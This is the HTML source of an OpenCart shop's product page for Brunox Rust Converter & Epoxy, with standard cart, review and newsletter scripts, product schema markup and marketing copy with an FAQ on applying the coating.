				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=358">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/BRUNOX%20IX%20100-200x200.jpeg" alt="BRUNOX IX 100 corrosion protection wax sealant 500ml aerosol" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=358">BRUNOX IX 100 corrosion protection wax sealant 500ml aerosol</a></div>
		<div class="price">
			 
			15.58€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-359" id="product-359">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('359');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('359');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=359" title="BRUNOX IX 100 corrosion protection wax sealant  5L"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('359');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=359">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/ix%205l-200x200.jpeg" alt="BRUNOX IX 100 corrosion protection wax sealant  5L" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=359">BRUNOX IX 100 corrosion protection wax sealant  5L</a></div>
		<div class="price">
			 
			157.88€ 
			 
		</div>
	</div> 
</div>                                          </div></div><div class="item"><div class="product-grid">                      
<!-- Product -->
<div class="product clearfix product-377" id="product-377">
	<div class="left">
		 
			 
			
			<div class="image ">
				 
				<div class="only-hover">
					 
					<ul>
						 
						<li><a onclick="compare.add('377');"><i class="fas fa-exchange-alt"></i></a></li>
						 
						 
						<li><a onclick="wishlist.add('377');"><i class="fas fa-heart"></i></a></li>
						 
						 
						<li class="quickview">
							<a href="index.php?route=product/quickview&product_id=377" title="Brunox Turbo-Spray"><i class="fas fa-search"></i></a>
						</li>
						 
					</ul>
					 
				</div>
				 

				 
					<div class="add-to-cart">
					        					 	 
					     	<a onclick="cart.add('377');" class="btn-add-to-cart">Add to Cart</a>
					      
					 </div>
				 
				
				<a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=377">
					 

					 
					<img loading="lazy" src="image/catalog/blank.gif" data-echo="https://globalcoatings.eu/image/cache/catalog/turbo%20s-200x200.png" alt="Brunox Turbo-Spray" class="" />
					 
				</a>
			</div>
		 
			</div>
	<div class="right">
		<div class="name"><a href="https://globalcoatings.eu/index.php?route=product/product&amp;product_id=377">Brunox Turbo-Spray</a></div>
		<div class="price">
			 
			12.30€ 
			 
		</div>
	</div> 
</div>                                      </div>
                </div>
              </div>
                  </div>
      </div>
    </div>
  </div>

   
  <script type="text/javascript">
    $(document).ready(function() {
      var owl46206720 = $(".box #myCarousel46206720 .owl-carousel");
      
      $("#myCarousel46206720_next").click(function(){
          owl46206720.trigger('next.owl.carousel');
          return false;
        })
      $("#myCarousel46206720_prev").click(function(){
          owl46206720.trigger('prev.owl.carousel');
          return false;
      });

        
    
     
     
   
      owl46206720.owlCarousel({
        slideSpeed: 500,
    	    		margin: 30,
    	        nav: false,
        dots: false,
        responsiveClass:true,
        responsive:{
            0:{
                items:2,
            },
            600:{
                items:3,
            },
            1000:{
                items:4,
            }
        }
       });
    });
  </script>
    
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart2').on('click', function() {
	$("input#quantity_wanted").val($("input#quantity_wanted2").val());
	 
					$("#input-option294-2 .radio").each(function () {
				if($(this).find("input").is(":checked")) {
					var index = $(this).index();
					$("#input-option294 .radio").eq(index).find("label").click();
				}
			});
								$("#button-cart").click();
});
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#product #button-cart').val($('#product #button-cart').attr("data-loading-text"));
		},
		complete: function() {
			$('#product #button-cart').val($('#product #button-cart').attr("data-original-text"));
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
              var product_id = $('#product input[name="product_id"]').val();
              $('#modalAddToCartProduct').modal('show');
              $('#modalAddToCartProduct .tt-img img').attr('src', $(".product-info").find("#image").attr("src"));
              $('#modalAddToCartProduct .tt-title').html($(".product-info").find("h1").html());
              $('#modalAddToCartProduct .tt-product-total .tt-price').html($(".product-info").find(".price .price-new").html());
              $('#modalAddToCartProduct .tt-qty span').html($('.product-info input[name="quantity"]').val());
              $('#modalAddToCartProduct .tt-cart-total .tt-price').html(' ').load('index.php?route=common/cart/info #total_amount_ajax');
              $('#modalAddToCartProduct .tt-cart-total .text-total').text($('#modalAddToCartProduct .tt-cart-total .text-total').text().replace(/[0-9]+/, parseInt($('#total_count_ajax').html())+parseInt($('.product-info input[name="quantity"]').val())));
				
				$('#cart_block #cart_content').load('index.php?route=common/cart/info #cart_content_ajax');
				$('#cart_block #total_count_ajax, .open-cart .cart-count').load('index.php?route=common/cart/info #total_count_ajax');
	            var quantity = document.querySelector('.product-info input[name="quantity"]').value || 1;
				var total_prod_price = parseInt(quantity) * parseFloat(18.5000);
				gtag("event", "add_to_cart", {
					currency: "EUR",
					value: total_prod_price,
					items: [
						{
							item_id: "170",
							item_name: "Brunox Rust Converter &amp; Epoxy ",
							item_brand: "BRUNOX",
							price: 18.5000,
							quantity: quantity,
																					item_category: "brunox",
																					item_category2: "epoxy",														item_category3: "anticorrosion",														item_category4: "rust",														item_category5: "primer",														item_category6: "inverter",														item_category7: "rust converter"																				}
					]
				});
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});
		
$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
	e.preventDefault();
	
    $('#review').fadeOut('slow');
        
    $('#review').load(this.href);
    
    $('#review').fadeIn('slow');
});         

$('#review').load('index.php?route=product/product/review&product_id=170');

$('#button-review').on('click', function() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=170',
        type: 'post',
        dataType: 'json',
        data: $("#form-review").serialize(),
        beforeSend: function() {
            $('#button-review').button('loading');
        },
        complete: function() {
            $('#button-review').button('reset');
        },
        success: function(json) {
			$('.alert-success, .alert-danger').remove();
            
			if (json['error']) {
                $('#reply-block').before('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
            }
            
            if (json['success']) {
                $('#reply-block').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                                
                $('input[name=\'name\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').prop('checked', false);
            }
        }
    });
});
</script>

<script type="text/javascript"><!--
$(document).ready(function() {    
	$('.popup-gallery').magnificPopup({
		delegate: 'a.popup-image',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script> 

<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=product/liveprice/index',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
			success: function(json) {
			if (json.success) {
				change_price('#price-special', json.new_price.special);
				change_price('#price-tax', json.new_price.tax);
				change_price('#price-old', json.new_price.price);
			}
		}
	});
}

var change_price = function(id, new_price) {
	$(id).html(new_price);
}

$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
	ajax_price();
});
</script>

<script type="text/javascript">
$.fn.tabs = function() {
	var selector = this;
	
	this.each(function() {
		var obj = $(this); 
		
		$(obj.attr('href')).hide();
		
		$(obj).click(function() {
			$(selector).removeClass('selected');
			
			$(selector).each(function(i, element) {
				$($(element).attr('href')).hide();
			});
			
			$(this).addClass('selected');
			
			$($(this).attr('href')).show();
			
			return false;
		});
	});

	$(this).show();
	
	$(this).first().click();
};
</script>

<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 

 
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.elevateZoom-3.0.3.min.js"></script>
 

    <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Brunox Rust Converter &amp; Epoxy ",
  "image": [
  	 
    	"https://globalcoatings.eu/image/cache/catalog/Brunox/brunox-epoxy-range-600x600.jpg",
         
    	"https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%201kg%20png-600x600.png",     
    	"https://globalcoatings.eu/image/cache/catalog/Brunox/Brunox%20400ml%20aerosol%20jpg-600x600.png",     
    	"https://globalcoatings.eu/image/cache/catalog/Brunox/a69fd7a2-4d01-4adf-8691-6a0d8e6c0bb6-600x600.jpeg",     
    	"https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2010.59.06%20(2)-600x600.jpeg",     
    	"https://globalcoatings.eu/image/cache/catalog/Brunox/WhatsApp%20Image%202025-04-16%20at%2011.02.39-600x600.jpeg",     
    	"https://globalcoatings.eu/image/cache/catalog/Brunox/sIKA6440%20CAR%20UNDERBODY-600x600.jpg"       ],
  "description": "Brunox Rust Inverter &amp; Epoxy – The Professional’s Choice for Metal Rust ProtectionBRUNOX Rust Inverter &amp; Epoxy&nbsp;is a high-performance&nbsp;rust converter&nbsp;and&nbsp;rust neutralizer&nbsp;designed to offer superior corrosion protection for metal surfaces. Whether you're in automotive restoration, machinery maintenance, or working with steel structures,&nbsp;BRUNOX Epoxy Rust Converter&nbsp;is the trusted solution for professionals who need reliable, long-lasting results.Key Features:Deep Penetration for Maximum Effectiveness:&nbsp;BRUNOX Rust Converter&nbsp;penetrates up to 7-10 times deeper than ordinary rust converters, providing unparalleled rust neutralization. It effectively stabilizes rust and prevents further corrosion.Epoxy Resin Formula: With its advanced epoxy resin base,&nbsp;BRUNOX&nbsp;forms a tough, compact protective layer that ensures long-term rust protection and acts as an excellent&nbsp;rust primer&nbsp;for subsequent coatings.Smooth, Professional Finish: The clear liquid dries without leaving any brush marks, creating a seamless, smooth surface that’s ready for topcoats or sealants.Eco-Friendly and Safe:&nbsp;BRUNOX Rust Inverter&nbsp;is free from heavy metals and mineral acids, making it a safe, non-toxic alternative for rust treatment in both industrial and residential applications.Versatile and Easy to Apply: Ideal for a wide range of metal surfaces, from&nbsp;automotive restorations&nbsp;to&nbsp;industrial machinery&nbsp;and&nbsp;steel structures,&nbsp;BRUNOX&nbsp;is the go-to rust treatment for professionals across many industries.How It Works:Prepare the Surface: Sand or brush off loose rust from the metal surface.Apply Brunox Epoxy Rust Converter: Apply&nbsp;BRUNOX&nbsp;generously to the rusty surface (either by brush or spray) and let it soak in. No need for washing or sanding after application.Wait for Full Drying: Allow the product to dry fully. Once dry,&nbsp;Brunox Rust Converter Primer&nbsp;creates an ideal surface for applying topcoats or sealants.Long-Term Protection: The&nbsp;rust inverter&nbsp;ensures long-lasting rust protection, preventing future corrosion and degradation of metal surfaces.Why Professionals Choose BRUNOX:Best Rust Converter for Metal: With its superior penetration and effectiveness,&nbsp;BRUNOX&nbsp;is the preferred choice of professionals who need a reliable&nbsp;rust remover for metal. Whether you're working on vehicles, machinery, or industrial structures,&nbsp;BRUNOX Epoxy Rust Converter&nbsp;provides powerful protection against rust and corrosion.Long-Term Protection: Thanks to the epoxy resin,&nbsp;BRUNOX Rust Inverter&nbsp;creates a tough, durable layer that not only neutralizes existing rust but also prevents future corrosion. It's the ideal solution for&nbsp;heavy-duty rust protection.Non-Toxic and Eco-Friendly: Unlike other rust converters,&nbsp;BRUNOX&nbsp;contains no harmful acids or heavy metals, making it a safer choice for both the environment and the user.Smooth Finish: The product dries evenly, leaving no brush marks, so it’s perfect for a professional, smooth finish on all types of metal surfaces.Applications:Automotive Restoration: Ideal for&nbsp;car restoration, including&nbsp;classic cars&nbsp;and&nbsp;trucks, where rust removal and prevention are critical.Industrial Equipment: Protects and restores&nbsp;machinery,&nbsp;steel structures,&nbsp;pipelines, and other heavy equipment exposed to the elements.Construction: Perfect for treating rust on gates, fences, steel girders, and other construction materials.Why Choose BRUNOX Rust Converter?Highly Effective:&nbsp;BRUNOX Rust Inverter &amp; Epoxy&nbsp;is one of the most efficient&nbsp;rust converters&nbsp;available, offering deep penetration and exceptional long-term protection.No Hassle, Professional Results: With&nbsp;BRUNOX, you don't need to spend extra time on preparation—just apply the product, let it dry, and move on to the next step. It’s that simple.Versatile: Suitable for a wide range of applications, from&nbsp;vehicle rust treatment&nbsp;to&nbsp;industrial machinery&nbsp;and&nbsp;construction materials,&nbsp;BRUNOX&nbsp;is an essential tool for any professional working with metal.Coverage Information:Coverage: 15m² per liter per coat, making&nbsp;BRUNOX Epoxy Rust Converter&nbsp;highly cost-effective, even for large-scale projects.Choose BRUNOX Rust Inverter &amp; Epoxy&nbsp;today for reliable, long-lasting rust protection. Whether you're in a&nbsp;garage,&nbsp;auto body shop, or working with&nbsp;steel structures, it’s the perfect solution for professional rust treatment and corrosion prevention.&nbsp;BRUNOX&nbsp;provides the performance you need, the smooth finish you want, and the rust protection you can trust.Frequently Asked Questions (FAQs)Is BRUNOX good for rust?Yes, BRUNOX Rust Inverter is the world's first rust converter and primer in one. Its deep penetration properties effectively expel moisture and air beneath the rust. Once fully cured, it forms an epoxy primer coating that can be painted or top-coated with most products, providing long-lasting protection against further rust formation.How long does it take for BRUNOX Rust Converter to dry?After about 2 hours (at room temp./20°C), BRUNOX® Epoxy is dust-dry. Apply a second layer of BRUNOX Epoxy on the dust-dry layer, but not later than 6 hours after the first. Let this second BRUNOX Epoxy layer dry until it is fingernail-hard, i.e., pressing down with your fingernail into the layer leaves no impression.How do I apply BRUNOX?Step 1: Sand or brush off loose rust.Step 2: Apply BRUNOX Rust Inverter &amp; Epoxy directly to the rusted surface in 2 coats, using a brush, roller, or spray.Step 3: After drying, apply a topcoat or sealant as needed. No sanding or washing is required between coats.Can you paint over BRUNOX?Yes, after BRUNOX has dried and cured, you can paint over it with most topcoat systems, making it an excellent primer for subsequent layers.How many coats of BRUNOX should I apply?We recommend applying two coats of BRUNOX for the best protection. For spray application, 3-4 coats may be needed to ensure even coverage.Can I use BRUNOX in outdoor applications?Yes, BRUNOX is ideal for both indoor and outdoor applications. It provides durable rust protection on metal structures, vehicles, machinery, and more, even in harsh weather conditions.Can fully cured BRUNOX be left exposed?It is recommended to overcoat or paint fully cured BRUNOX®. Once cured, BRUNOX® acts as a 1K epoxy primer coating, which is not UV stable and may degrade when exposed to direct sunlight over time.What is the shelf life of BRUNOX Rust Converter?The shelf life of BRUNOX Rust Converter is unlimited when stored at room temperature in well-sealed containers. For BRUNOX® Epoxy Spray, it should be protected from direct sunlight and temperatures above 50°C, and it remains suitable for flawless spraying for up to 3 years.*Brunox DataSheet",
    "brand": {
    "@type": "Thing",
    "name": "BRUNOX"
  },
     
	 
      "reviewRating": {
        "@type": "Rating",
        "bestRating": "5",
        "ratingValue": "5",
        "worstRating": "4"
      }
	  "aggregateRating": {
	    "@type": "AggregateRating",
	    "ratingValue": "5",
	    "reviewCount": "100"
	  },
	    "offers": {
    "@type": "Offer",
    "url": "https://example.com/anvil",
     
    	"price": "18.5000",
        "priceCurrency": "EUR",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock"
  }
}
</script>


 
									</div>
							
														 
							 
							
							 
						</div>
					</div>
				</div>
				
				<div class="row">	
					<div class="col-md-12">	
												 
					</div>
				</div>
			</div>
		</div>
	</div>				  
</div>
<script>
    gtag("event", "view_item", {
        currency: "EUR",
        value: 18.5000,
        items: [
			{
				item_id: "170",
				item_name: "Brunox Rust Converter &amp; Epoxy ",
				item_brand: "BRUNOX",
				price: 18.5000,
				quantity: 1,
												item_category: "brunox",
												item_category2: "epoxy",								item_category3: "anticorrosion",								item_category4: "rust",								item_category5: "primer",								item_category6: "inverter",								item_category7: "rust converter"											}
		]
    });
</script>

        <input type="hidden" id="fbProductID" value="170" />
      
 
                    
               
     
           
     
     <!-- FOOTER
          ================================================== -->
     <div class="footer  full-width ">
          <div class="background-footer"></div>
          <div class="background">
               <div class="shadow"></div>
               <div class="pattern">
                    <div class="container">
                         
                                                   
                         
                         
                          
                               
                                    
                
           

     <div class="advanced-grid  advanced-grid-26722185  " style="margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;">
           
           
          <div style=""> 
                <div class="container">
                    <div style="padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;">
                         <div class="row">
                               
                               
                                   
                                    
                                                                                                                                                                                                         
                                   <div class="col-md-12">
                                         
                                              
                                                        <div class="need-help d-flex align-items-center">
        <div class="logo"><img src="image/catalog/Logo_small.png" alt="Logo"></div>
        <div class="text">
          <h3>Need help? Call us today IE: (+353) 1 5240229  UK: (+44) 204 5797935  </h3>
          <p>Monday to Friday 7:30-18:00 | Saturday 08:00-12:00 | Bank Holidays 10:00-14:00</p>
        </div>
        <div class="buttons">
          <!--<a href="index.php?route=information/contact">Send message</a>-->
          <a href="mailto:enquiries@globalcoatings.eu">Send us a message</a>
        </div>
        <ul class="social-links">
          <li><a href="https://www.facebook.com/GlobalCoatingsIreland" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
          <li><a href="https://www.instagram.com/global_coatings_ireland_uk/" target="_blank"><i class="fab fa-instagram"></i></a></li>
          <li><a href="https://www.youtube.com/channel/UCxpY4NTxM4DxwlwFQSqS0zQ" target="_blank"><i class="fab fa-youtube"></i></a></li>
           <li><a href="http://www.tiktok.com/@globalcoatings" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 448 512"><path fill="currentColor" d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14Z"/></svg></a></li>
<!-- <li><a href="#" target="_blank"><i class="fab fa-linkedin-in"></i></a></li> -->
        </ul>
      </div>

<div class="open-footer-menu">
  <div class="d-flex align-items-center">
    <div class="icon"><span></span><span></span><span></span></div>
    <div class="text">
      Footer Menu                         
    </div>
  </div>
</div>

<div class="footer-menu">
  <div class="row">
    <div class="col-12 col-md-3">
      <h4>Information</h4>
      <ul>
        <li><a href="index.php?route=information/information&amp;information_id=4">About Us</a></li>
        <li><a href="index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
        <li><a href="index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
        <li><a href="index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
      </ul>
    </div>
    <div class="col-12 col-md-3">
      <h4>Customer Service</h4>
      <ul>
        <li><a href="index.php?route=information/contact">Contact Us</a></li>
        <li><a href="index.php?route=information/information&amp;information_id=7">Returns</a></li>
        <li><a href="index.php?route=information/sitemap">Site Map</a></li>
        <li><a href="index.php?route=product/manufacturer">Brands</a></li>
      </ul>
    </div>
    <div class="col-12 col-md-3">
      <h4>My Account</h4>
      <ul>
        <li><a href="index.php?route=account/account">My Account</a></li>
        <li><a href="index.php?route=account/account">Order History</a></li>
        <li><a href="index.php?route=account/account">Wish List</a></li>
        <li><a href="index.php?route=account/account">Newsletter</a></li>
      </ul>
    </div>
    <div class="col-12 col-md-3">
      <h4>Global Coatings</h4>
      <ul>
        <li>Unit 12</li>
        <li>Western Parkway Business Centre</li>
        <li>Ballymount Drive, Dublin 12</li>
        <li>D12 X8KC</li>
        <li>Ireland</li>
      </ul>
    </div>	
  </div>
</div>    
                                              
                                         
                                   </div>
                                                        </div>
                    </div>
               </div>
          </div>
          
           
     </div>

                    
                                                        
                         
                         
                                                   
                    </div>
               </div>
          </div>
     </div>
     
     <!-- COPYRIGHT
          ================================================== -->
     <div class="copyright  full-width ">
          <div class="background-copyright"></div>
          <div class="background">
               <div class="shadow"></div>
               <div class="pattern">
                    <div class="container">
                                                   
                               
                                    
                
           

     <div class="advanced-grid  advanced-grid-200317272  " style="margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;">
           
           
          <div style=""> 
                <div class="container">
                    <div style="padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;">
                         <div class="row">
                               
                               
                                   
                                    
                                                                                                                                                                                                         
                                   <div class="col-md-12">
                                         
                                              
                                                  <div class="footer-newsletter d-flex" id="newsletter200317272">
	<h5>Join our Newsletter</h5>
	<div class="content">
		<input type="text" class="email" placeholder="Your e-mail address" />
					<div class="checkbox">
								<label for="newsletterCheck">
					<input type="checkbox" class="custom-control-input" id="newsletterCheck">
					<span class="custom-control-indicator"></span>
					Accept <a href="index.php?route=information/information&amp;information_id=5">terms and conditions</a> and <a href="index.php?route=information/information&amp;information_id=3">privacy policy</a>
				</label>
			</div>
			</div>
	<a class="button subscribe">Subscribe</a>
</div> 

<script type="text/javascript">
$(document).ready(function() {
	function Unsubscribe() {
		$.post('https://globalcoatings.eu/index.php?route=extension/module/newsletter/unsubscribe', 
			{ 
				email: $('#newsletter200317272 .email').val() 
			}, function (e) {
				$('#newsletter200317272 .email').val('');
				alert(e.message);
			}
		, 'json');
	}
	
	function Subscribe() {
					if($("#newsletterCheck").is(":checked")) {
				$.post('https://globalcoatings.eu/index.php?route=extension/module/newsletter/subscribe', 
			{ 
				email: $('#newsletter200317272 .email').val() 
			}, function (e) {
				if(e.error === 1) {
					var r = confirm(e.message);
					if (r == true) {
					    $.post('https://globalcoatings.eu/index.php?route=extension/module/newsletter/unsubscribe', { 
					    	email: $('#newsletter200317272 .email').val() 
					    }, function (e) {
					    	$('#newsletter200317272 .email').val('');
					    	alert(e.message);
					    }, 'json');
					}
				} else {
					$('#newsletter200317272 .email').val('');
					alert(e.message);
				}
			}
		, 'json');
					} else {
								alert('');
			}
			}
	
	$('#newsletter200317272 .subscribe').click(Subscribe);
	$('#newsletter200317272 .unsubscribe').click(Unsubscribe);
	$('#newsletter200317272 .email').keypress(function (e) {
	    if (e.which == 13) {
	        Subscribe();
	    }
	});
});
</script> 
                                              
                                         
                                   </div>
                               
                                   
                                    
                                                                                                                                                                 
                                             </div><div class="row"> 
                                              
                                                                                 
                                   <div class="col-md-12">
                                         
                                              
                                                  <div class="toolsorange4-footer-bar">
  <div class="d-flex align-items-center">
    <div class="item d-flex align-items-center">
      <img src="image/catalog/zeexo/tools-orange/2/icon-free-delivery.png" alt="Icon">
      <p>Secure deliveries for all orders</p>
    </div>
    <div class="item d-flex align-items-center">
      <img src="image/catalog/zeexo/tools-orange/2/icon-return.png" alt="Icon">
      <p>30 days to return</p>
    </div>
    <div class="item d-flex align-items-center">
      <img src="image/catalog/zeexo/tools-orange/2/icon-shipping.png" alt="Icon">
      <p>Shipping in 24 hours</p>
    </div>
  </div>
</div> 
                                              
                                         
                                   </div>
                               
                                   
                                    
                                                                                                                                                                 
                                             </div><div class="row"> 
                                              
                                                                                 
                                   <div class="col-md-12">
                                         
                                              
                                                  <div class="toolsorange4-copyright">
<div class="payment">
    <a href="#"><img src="image/catalog/zeexo/elavon.png" alt="Elavon"></a>
	<a href="#"><img src="image/catalog/zeexo/Visa.png" alt="Visa"></a>
    <a href="#"><img src="image/catalog/zeexo/master-card.png" alt="Master card"></a>
    <a href="#"><img src="image/catalog/zeexo/american-express.png" alt="American express"></a>
    <a href="#"><img src="image/catalog/zeexo/paypal.png" alt="Papypal"></a>
    <a href="#"><img src="image/catalog/zeexo/maestro.png" alt="Maestro"></a>
  </div>
<p>Powered By Totus System. Global Coatings © 2021. &nbsp;&nbsp;&nbsp;&nbsp; <a href="index.php?route=information/information&amp;information_id=3">Privacy Policy</a> &nbsp;&nbsp;&nbsp;&nbsp; <a href="index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a> &nbsp;&nbsp;&nbsp;&nbsp;</p>
</div> 
                                              
                                         
                                   </div>
                                                        </div>
                    </div>
               </div>
          </div>
          
           
     </div>

                    
                                                        
                         <!--
                         OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
                         Please donate via PayPal to donate@opencart.com
                         //-->
                         <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> Global Coatings: Flat Roof Waterproofing Lava20 Shop &copy; 2026</p>
                         <!--
                         OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
                         Please donate via PayPal to donate@opencart.com
                         //-->             
                    </div>
               </div>
          </div>
     </div> 

           
     <script type="text/javascript" src="catalog/view/theme/zeexo/js/megamenu.js"></script>
</div>

<!-- modal (AddToCartProduct) -->
<div class="modal  fade"  id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
     <div class="modal-dialog">
          <div class="modal-content ">
               <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
               </div>
               <div class="modal-body">
                    <div class="tt-modal-addtocart mobile">
                         <div class="tt-modal-messages">
                              <i class="fas fa-check"></i> Added to cart successfully!                         </div>
                         <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
                       <a href="https://globalcoatings.eu/index.php?route=checkout/cart" class="btn-link">VIEW CART</a>
                       <a href="https://globalcoatings.eu/index.php?route=checkout/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
                    </div>
                    <div class="tt-modal-addtocart desctope">
                         <div class="d-flex">
                              <div class="left">
                                   <div class="tt-modal-messages">
                                        <i class="fas fa-check"></i> Added to cart successfully!                                   </div>
                                   <div class="tt-modal-product">
                                        <div class="tt-img">
                                             <img src="image/catalog/blank.gif" alt="">
                                        </div>
                                        <h2 class="tt-title"><a href="#"></a></h2>
                                        <div class="tt-qty">
                                             Qty: <span>1</span>
                                        </div>
                                   </div>
                                   <div class="tt-product-total">
                                        <div class="tt-total">
                                             <span class="tt-price">$324</span>
                                        </div>
                                   </div>
                              </div>
                              <div class="right">
                                   <div class="tt-cart-total">
                                        <p class="text-total" style="margin: 0px">There are 1 items in your cart</p>
                                        <div class="tt-total">
                                             Total: <span class="tt-price">$324</span>
                                        </div>
                                   </div>
                                   <a href="#" class="btn btn-border btn-close-popup">CONTINUE SHOPPING</a>
                                   <a href="https://globalcoatings.eu/index.php?route=checkout/cart" class="btn btn-border">VIEW CART</a>
